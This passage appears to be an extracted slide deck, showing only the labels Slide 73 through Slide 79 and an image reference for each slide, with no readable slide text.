

Slide 73


Slide 74


Slide 75


Slide 76


Slide 77


Slide 78


Slide 79
